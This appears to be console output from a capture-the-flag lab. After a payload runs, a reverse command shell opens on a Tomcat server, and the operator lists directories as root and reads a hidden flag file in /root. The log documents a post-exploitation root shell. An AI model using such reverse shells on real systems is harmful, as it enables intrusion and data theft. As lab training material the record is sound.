 [*] Payload executed!
[*] Command shell session 1 opened (172.30.93.195:4444 → 192.168.13.10:48716 ) at 2024-11-
04 14:14:37 -0500
ls -al
total 136
drwxr-sr-x 1 root staff  4096 May  5  2016 .
drwxrwsr-x 1 root staff  4096 May  5  2016 ..
-rw-r----- 1 root root  57092 Mar 17  2016 LICENSE
-rw-r----- 1 root root   1804 Mar 17  2016 NOTICE
-rw-r----- 1 root root   6735 Mar 17  2016 RELEASE-NOTES
-rw-r----- 1 root root  15946 Mar 17  2016 RUNNING.txt
drwxr-x--- 2 root root   4096 May  5  2016 bin
drwx--S--- 1 root root   4096 Oct 30 22:35 conf
drwxr-sr-x 3 root staff  4096 May  5  2016 include
drwxr-x--- 2 root root   4096 May  5  2016 lib
drwxr-x--- 1 root root   4096 Nov  4 18:40 logs
drwxr-x--- 2 root root   4096 May  5  2016 temp
drwxr-x--- 1 root root   4096 Mar 17  2016 webapps
drwxr-x--- 1 root root   4096 Oct 30 22:35 work
pwd
/usr/local/tomcat
cd ~
pwd
/root
ls -al
total 24
drwx------ 1 root root 4096 Feb  4  2022 .
drwxr-xr-x 1 root root 4096 Oct 30 22:35 ..
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root   10 Feb  4  2022 .flag7.txt
drwx------ 1 root root 4096 May  5  2016 .gnupg
-rw-r--r-- 1 root root  140 Nov 19  2007 .profile
cat .flag7.txt
8ks6sbhss